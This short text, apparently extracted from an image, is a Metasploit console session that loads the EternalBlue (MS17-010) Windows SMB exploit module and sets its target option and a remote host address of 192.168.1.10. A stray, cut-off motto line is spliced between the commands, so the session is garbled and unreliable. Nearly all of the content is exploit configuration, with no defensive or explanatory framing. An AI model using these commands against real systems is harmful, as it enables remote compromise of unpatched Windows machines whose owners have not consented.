 msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1
"the quieter you become, the more you are able
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(windows/smb/ms17_010_eternalblue) >